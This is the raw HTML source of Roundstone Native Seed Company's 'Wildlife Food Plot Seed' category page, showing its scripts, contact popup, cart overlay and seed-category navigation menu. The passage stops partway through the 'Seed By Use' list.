

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roundstoneseed.com/21-wildlife-food-plot-seed
body_size: 31724
content:
<!DOCTYPE HTML>
	<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="en"><![endif]-->
	<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en"><![endif]-->
	<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en"><![endif]-->
	<!--[if gt IE 8]> <html class="no-js ie9" lang="en"><![endif]-->
	<html lang="en">
	<head>
		<meta charset="utf-8" />
		<meta name="google-site-verification" content="9r3iS7P0GeidyEgDEFEZMngb8tWYg42yLD8F2A4lwK4" />
		<title>Wildlife Food Plot Seed - Roundstone Native Seed Company</title>
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1734708414" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1734708414" />
						<link rel="stylesheet" href="/themes/roundstone/css/global.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/blog.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/font-awesome.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_text.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_design.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common_form.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/common-layout.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/menu_style.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/responsive.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/highdpi.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/responsive-tables.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/autoload/uniform.default.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/product_list.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/category.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/scenes.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/productcomments/productcomments.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/blocktestimonial/css/testimonial.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/themes/roundstone/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
				<link rel="stylesheet" href="/modules/totswitchattribute/views/css/totswitch16.css" type="text/css" media="all" />
						
		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
		<script data-siteid="k5dXWkU=" src="https://api.cartstack.com/js/customer-tracking/roundstoneseed.com_372ed738ae7dfd2c896b9813114db9b1.js" type="text/javascript"></script>
		<!--023-->
                <!--end023-->
	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var added_to_wishlist = 'Added to your wishlist.';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://roundstoneseed.com/';
var baseUri = 'https://roundstoneseed.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Customization #';
var delete_txt = 'Delete';
var displayList = true;
var freeProductTranslation = 'Free!';
var freeShippingTranslation = 'N/A';
var generated_date = 1764207527;
var id_lang = 1;
var img_dir = 'https://roundstoneseed.com/themes/roundstone/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var loggin_required = 'You must be logged in to manage your wishlist.';
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var mywishlist_url = 'https://roundstoneseed.com/module/blockwishlist/mywishlist';
var page_name = 'category';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'remove this product from my cart';
var request = 'https://roundstoneseed.com/21-wildlife-food-plot-seed';
var roundMode = 2;
var search_url = 'https://roundstoneseed.com/search';
var static_token = 'e76cb46dd287c525d885002d514ca8c2';
var token = 'd3db3b88438971876340c7afc927a002';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>

		<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/global.js?v=8239182"></script>
		<script type="text/javascript" src="/themes/roundstone/js/roundstone.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jquery.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/menu-js.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/scroll.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jspatch.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/jquery.balance.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/placeholders.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/10-bootstrap.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/15-jquery.total-storage.min.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/autoload/15-jquery.uniform-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/category.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
		<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocksearch/blocksearch.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/hoverIntent.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/superfish-modified.js"></script>
		<script type="text/javascript" src="/themes/roundstone/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
		<script type="text/javascript" src="/modules/statsdata/js/plugindetect.js"></script>
	
		<script type="text/javascript">
		$(window).load(function(){ 
			$('.ColHeadingHeight').balance();
			$('.ColDescHeight').balance();
			$('.Category').balance();
			$('.cdesc').balance();
			$('.product-image-container').balance();
			
			/*$('#slider').nivoSlider({
				'effect':'slideInRight',
				'slices':'1',
				'controlNav':false
			});*/
		});	// $(document).ready
		</script>
        
		<!--<script type="application/javascript">
        $(document).ready(function () {
            $.getJSON("http://jsonip.com/?callback=?", function (data) {
                console.log(data);
                if(data.ip == '5.2.186.3' || data.ip == '65.60.186.115')
					$('#NoBullet_region').css('display', 'block');
					$('.NoBullet_region_title').css('display', 'block');
            });
        });
        </script>	-->


		<script type="text/javascript">
		jQuery(document).ready(function(){
		$( "#address_delivery li" ).last().addClass( "Button4" );
		$( "#address_invoice li" ).last().addClass( "Button4" );
		//jQuery(".hide").hide() ;
    	jQuery(".PlusIconPro").hide() ;
		
        jQuery(document).on('click', '.qusPro', function (e) {

            $IDX = jQuery(".qusPro").index(this);

			if (jQuery(this).next("div").is(':visible')) 
			{ 
				jQuery(this).next("div").slideUp();
	            //jQuery('.MinusIcon').hide(); 
	            //jQuery('.PlusIcon').show();
				jQuery('.MinusIconPro').eq($IDX).hide();
	            jQuery('.PlusIconPro').eq($IDX).show();
			}
			else 
			{  	
				//jQuery(".hide").slideUp('slow');
				jQuery(this).next("div").slideToggle();
	            //jQuery('.MinusIcon').hide();
	            //jQuery('.PlusIcon').show();
	            jQuery('.MinusIconPro').eq($IDX).show();
	            jQuery('.PlusIconPro').eq($IDX).hide();
			} 
			e.preventDefault();
	}) ;



}) ;//jQuery(document).ready
</script>

<script type="text/javascript">
	$(document).on("click",".plus, .minus",function(){
		var objQty =$(this).closest(".quantity").find(".qty"),qtyval=parseFloat(objQty.val()),maxqty=parseFloat(objQty.attr("max")),minqty=parseFloat(objQty.attr("min")),
		setpval=objQty.attr("step");
		$(this).is(".plus") ? objQty.val(maxqty&&(maxqty==qtyval||qtyval>maxqty) ? maxqty: qtyval + parseFloat(setpval)):minqty&&(minqty==qtyval||minqty>qtyval)?objQty.val(minqty):qtyval>0&&objQty.val(qtyval-parseFloat(setpval))											  
	}) ;
</script>


		<script type="text/javascript">
		jQuery(document).ready(function(){
			
			jQuery("#submit_search").click(function() {
				jQuery("#submit_mobile_search").submit();
			});
			
			jQuery(".hide123").hide();
			jQuery(".MinusIcon").hide();
			jQuery(document).on('click', '.qus', function (e) {

				e.preventDefault();
				jQuery(".hide123").slideToggle(function(){

					if(jQuery('.MinusIcon').is(':visible'))
					{
						jQuery('.MinusIcon').hide();
						jQuery('.PlusIcon').show();
					}
					else
					{
						jQuery('.MinusIcon').show();
						jQuery('.PlusIcon').hide();
					}

			});//jQuery(".hide").slideToggle
	}) ;//jQuery(document).on

			jQuery('#CloseSlide').click(function(e){
				e.preventDefault();
				jQuery('.hide123').slideUp();
				jQuery('.MinusIcon').hide();	
				jQuery('.PlusIcon').show();
			});
}) ;//jQuery(document).ready

		</script>
		                            
             
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
        

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61028833-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

        
	</head>
	<body id="category" class="category category-21 category-wildlife-food-plot-seed hide-right-column lang_en">
	
    <div id="add_to_cart_overlay">
    	<div id="add_to_cart_overlay_content">
        	<div id="add_to_cart_overlay_content_text">
        		<div>
                	<img src="/img/ajax-loader.gif" />
                </div>
                <div class="product_being_added">
                	Product is being added to cart
        		</div>
            </div>
        </div>
    </div>
    <!--HELLO BAR POPUP-->
  	
    <!--END-->
    
    <!-- START POPUP HIDE -->
          <div id="main_popup" class="full" style="display: none; padding-top: 100px;">
			<div id="top_popup">
				<button id="btn_close_popup">X</button><input type="hidden" id="stay_hidden" value="" />
				<div class="clear"></div>
			</div>
			<div id="popup">				
				<div id="header_popup">
					<div id="header_logo">
						<img src="/img/logo.jpg" id="img_logo" />
					</div>
					<div id="header_text">
						<h3>Can't find what you're looking for?</h3>
					</div>
					<div class="clear"></div>
				</div>
				
				<div id="content_popup">
					<div id="content_left">
						<img src="/img/john-seymour.jpg" id="john_s" />
					</div>
					<div id="content_text">
						<h3>We're here to help</h3>
						<p>We're Native Seed Experts, with over 20 years of growing and supplying clean,
						high quality, regionally adapted Native Seed. Get ahold of us, we're always happy to help.</p>
						<img src="/img/john-seymour-signature.jpg" /><br/>
						John Seymour - President
					</div>
					<div id="content_info">
						<div class="content_info_row">
							<img class="icon" src="/img/telephone.png" /> &nbsp; <span class="lbl_info">Call</span> : &nbsp; <a href="" class="content_info_link">(888) 531-2353 </a>
						</div>
						<div class="content_info_row">
							<img class="icon" src="/img/social.png" /> &nbsp; <span class="lbl_info">Chat</span> : &nbsp; <a href="#" class="content_info_link offline_online"></a>
						</div>
						<!--<div class="content_info_row">
							<img class="icon" src="/img/smartphone.png" /> &nbsp; <span class="lbl_info">Text</span> : &nbsp; <a href="" class="content_info_link">(270) 531-3034</a>
						</div>-->
						<div class="content_info_row">
							<img class="icon" src="/img/edit.png" /> &nbsp; <span class="lbl_info">Contact</span> : &nbsp; <a href="/contact-us" class="content_info_link">Online Form</a>
						</div>
					</div>
					<div class="clear"></div>
				</div>
				
				<div id="footer_popup">
					<!-- <img src="img/roundstone1.jpg" class="full block" id="img_footer" /> -->
					
					<div id="footer_address">
						9764 Raider Hollow Road, Upton, Ky. 42784
					</div>
				</div>
			</div>
		</div>
		
		<!-- END POPUP -->
            
	<div class="TopBg">
		<div class="TopWrapper group ClearBoth">
							<div class="TopRight">
<div class="TopPhone">888-531-2353</div>
<div class="TopContact"><a href="https://roundstoneseed.com/contact-us"><em class="fa fa-envelope-o"></em> Contact Roundstone</a></div>
<div class="TopLiveChat"><a class="live_chat_open" href="#"><em class="fa fa-weixin"></em> Live Chat (<span class="olark_chat_status">Offline</span>)</a></div>
</div>
					</div>
	</div>
		    <div class="container_top">
        <div class="TopMainWrapper">
            <div class="group ClearBoth">							
                <div class="Logo">
                    <h1><a href="/" title="Roundstone Native Seed Company">
                        <img class="logo img-responsive" src="/themes/roundstone/images/roundstone-logo.png" alt="Roundstone Native Seed Company" width="157" height="160"/>
                    </a></h1>
                </div>							
     				<!--023-->
                                    <div class="TopCartBg">
                    <div class="TopCartLink">
                        <a href="/order" title="View my shopping cart" rel="nofollow">Your Cart</a>
                        <a href="/order" title="View my shopping cart" rel="nofollow">
                            0 
                            items
                                                    </a>
                    </div>
                    <div class="TopCartButton">
                        <div class="Button1"><a href="/order" title="View my shopping cart" rel="nofollow">View Cart <i class="fa fa-caret-right"></i></a></div>
                    </div>
                                    </div>			
            </div>
        </div>
    </div>
					<!-- <div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="/" title="Roundstone Native Seed Company">
										<img class="logo img-responsive" src="https://roundstoneseed.com/img/roundstone-native-seed-company-1414575331.jpg" alt="Roundstone Native Seed Company" width="317" height="132"/>
									</a>
								</div>  	
													
							</div>
						</div>
					</div>	
				</header>
			</div> -->
			<div class="MainPage">
				<div class="MainWrapper group ClearBoth">
					<div class="NavBg">

						<div class="FindYourSeedBg">
							<div class="qus">
								<div class="Button2">
									<a href="#">
										<i class="fa fa-shopping-cart"></i> 
										Find Your Seed 
										<i class="fa fa-caret-down PlusIcon"></i>
										<i class="fa fa-caret-up MinusIcon"></i>
									</a>
								</div>
							</div> 
						</div>

						<!-- MODULE Block cart -->




<!--<div class="col-sm-4 clearfix">
	<div class="shopping_cart">
		<a href="https://roundstoneseed.com/order" title="View my shopping cart" rel="nofollow">
			<b>Cart</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Product</span>
			<span class="ajax_cart_product_txt_s unvisible">Products</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(empty)</span>
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					 
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							No products
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Free shipping!
																	</span>
								<span>
									Shipping
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">$ 0.00</span>
								<span>Total</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://roundstoneseed.com/order" title="Check out" rel="nofollow">
								<span>
									Check out<i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div>
			</div>
</div>
-->


	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Close window"></span>
				<h2>
					<i class="icon-ok"></i>Product successfully added to your shopping cart
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantity</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					
					<span class="ajax_cart_product_txt_s  unvisible">
						There are <span class="ajax_cart_quantity">0</span> items in your cart.
					</span>
					
					<span class="ajax_cart_product_txt ">
						There is 1 item in your cart.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total products
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continue shopping">
						<span>
							<i class="icon-chevron-left left"></i>Continue shopping
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://roundstoneseed.com/order" title="Proceed to checkout" rel="nofollow">
						<span>
							Proceed to checkout<i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> 
	<div class="layer_cart_overlay"></div>


<!-- /MODULE Block cart --><!-- Block languages module -->
<!-- /Block languages module -->
	<!-- Menu -->
<div class="Nav">
        	<nav class="Nav">
                <ul id="navigation">
                    <li><a href="https://roundstoneseed.com/" title="Home">Home</a></li>
<li><a href="https://roundstoneseed.com/content/4-about-us" title="About us">About us</a></li>
<li><a href="https://roundstoneseed.com/content/5-help" title="Help">Help</a></li>
<li><a href="https://roundstoneseed.com/contact-us" title="Contact Us">Contact Us</a></li>
        
                </ul>
            </nav>
        </div>


                <div class="TopMainRightRow2">
        	<form id="searchbox" action="https://roundstoneseed.com/search" method="get">
                <div class="SerachBox">
                    <i class="fa fa-search"></i>                   
                    <input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value=""  placeholder="Search by Product Name"/>
                </div>                
                <input type="submit" class="Button3" value="Search"/>
            </form>
        </div>

 <a class="menu-link" href="#menu"><p></p><p></p><p></p></a>
        <nav id="menu" class="menu">
            <ul>
                <li><a href="https://roundstoneseed.com/">Home</a></li>         
                <li><a href="https://roundstoneseed.com/content/4-about-us">About Us</a></li>        
                <li><a href="https://roundstoneseed.com/content/5-help">Help</a></li>        
                <li><a href="https://roundstoneseed.com/contact-us">Contact Us</a></li> 
            </ul>
        </nav>
 					
					</div>
				</div>


				<div class="hide123">
					<div class="fourcolums">
						<div class="group Clearoth">
							<div class="Col1">
																<h4>Seed</h4>							
								<img src="https://roundstoneseed.com/img/c/4.jpg" height="149px" width="240px">	
								<ul>								
																		<li><a href="https://roundstoneseed.com/6-native-grasses">Native Grasses</a></li>								
																		<li><a href="https://roundstoneseed.com/7-native-wildflowers">Native Wildflowers</a></li>								
																		<li><a href="https://roundstoneseed.com/48-native-legumes">Native Legumes</a></li>								
																		<li><a href="https://roundstoneseed.com/49-naturalized-flowers">Naturalized Flowers</a></li>								
																		<li><a href="https://roundstoneseed.com/50-naturalized-legumes">Naturalized Legumes</a></li>								
																		<li><a href="https://roundstoneseed.com/51-naturalized-grasses">Naturalized Grasses</a></li>								
																		<li><a href="https://roundstoneseed.com/21-wildlife-food-plot-seed">Wildlife Food Plot Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/47-cover-crop-seed">Cover Crop Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/52-forage-crop-seed">Forage Crop Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/8-wetland-tolerant-seed">Wetland Tolerant Seed</a></li>								
																		<li><a href="https://roundstoneseed.com/9-native-trees-and-shrubs">Native Trees and Shrubs</a></li>								
																		<li><a href="https://roundstoneseed.com/10-vines">Vines</a></li>								
																	</ul>
								 
							</div>
							<div class="Col2">
																<h4>Seed Mixes</h4>							
								<img src="https://roundstoneseed.com/img/c/5.jpg" height="149px" width="240px">	
								<ul>								
																		<li><a href="https://roundstoneseed.com/11-pollinators-honey-bee-mix">Pollinators &amp; Honey Bee Mix</a></li>								
																		<li><a href="https://roundstoneseed.com/12-wildflower-meadow-mix">Wildflower Meadow Mix</a></li>								
																		<li><a href="https://roundstoneseed.com/13-landscape-and-design-mixes">Landscape and Design Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/15-wetland-mixes">Wetland Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/14-riparian-mixes">Riparian Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/55-monarch-butterfly-mixes">Monarch Butterfly Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/17-erosion-control-mixes">Erosion Control Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/56-construction-cover-crop-mixes">Construction Cover Crop Mixes</a></li>								
																		<li><a href="https://roundstoneseed.com/16-wildlife-habitat-mixes">Wildlife Habitat Mixes</a></li>								
																	</ul>
															</div>
							<div class="Col3">
								<h4>Seed By Use</h4>
								<ul><li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/13-home-gardening"><img src="https://roundstoneseed.com/img/cms/fly-img-3.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/13-home-gardening">Home Gardening &amp; Backyard Habitat</a></div>
<div><a href="https://roundstoneseed.com/content/13-home-gardening">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/14-landscape-architect"><img src="https://roundstoneseed.com/img/cms/fly-img-4.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/14-landscape-architect">Landscape Architect</a></div>
<div><a href="https://roundstoneseed.com/content/14-landscape-architect">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/15-erosion-control"><img src="https://roundstoneseed.com/img/cms/fly-img-5.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/15-erosion-control">Erosion Control</a></div>
<div><a href="https://roundstoneseed.com/content/15-erosion-control">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/17-wildlife"><img src="https://roundstoneseed.com/img/cms/fly-img-7.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/17-wildlife">Wildlife</a></div>
<div><a href="https://roundstoneseed.com/content/17-wildlife">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/18-farm-bill"><img src="https://roundstoneseed.com/img/cms/fly-img-8.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/18-farm-bill">Farm Bill</a></div>
<div><a href="https://roundstoneseed.com/content/18-farm-bill">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/19-forage-biomass"><img src="https://roundstoneseed.com/img/cms/fly-img-9.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/19-forage-biomass">Forage Biomass</a></div>
<div><a href="https://roundstoneseed.com/content/19-forage-biomass">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/39-wetland-management-development"><img src="https://roundstoneseed.com/img/cms/4.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/39-wetland-management-development">Wetland Management &amp; Development</a></div>
<div><a href="https://roundstoneseed.com/content/39-wetland-management-development">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
<div class="Image"><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation"><img src="https://roundstoneseed.com/img/cms/fly-img-6.jpg" alt="" width="67" height="45" /></a></div>
<div class="SeedDet">
<div class="SeedName"><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Pollinators &amp; Monarch Conservation</a></div>
<div><a href="https://roundstoneseed.com/content/40-pollinators-monarch-conservation">Learn More <img src="https://roundstoneseed.com/img/cms/bullet.png" alt="" width="11" height="11" /></a></div>
</div>
</li>
<li class="group ClearBoth">
